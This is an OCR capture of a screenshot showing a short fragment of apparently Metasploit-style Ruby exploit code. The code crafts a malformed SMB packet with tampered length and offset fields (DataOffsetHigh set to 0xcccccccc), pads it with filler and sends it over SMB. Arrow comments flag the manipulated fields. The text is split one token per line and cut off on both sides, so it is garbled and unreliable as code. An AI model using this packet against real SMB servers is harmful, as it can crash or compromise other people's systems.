
8
		pkt
[
'Payload'
]
.
v
[
'Remaining'
]
=
fillersize

		pkt
[
'Payload'
]
.
v
[
'DataLenHigh'
]
=
0
		pkt
[
'Payload'
]
.
v
[
'DataLenLow'
]
=
 dlenlow 
#<==================
		pkt
[
'Payload'
]
.
v
[
'DataOffset'
]
=
 doffset 
#<====
		pkt
[
'Payload'
]
.
v
[
'DataOffsetHigh'
]
=
0xcccccccc
#<====
		pkt
[
'Payload'
]
.
v
[
'ByteCount'
]
=
fillersize
#<====
		pkt
[
'Payload'
]
.
v
[
'Payload'
]
=
filler

print_line
(
"8"
)
		simple
.
client
.
smb_send
(
pkt
.
to_s
)
print_line
(
"9"
)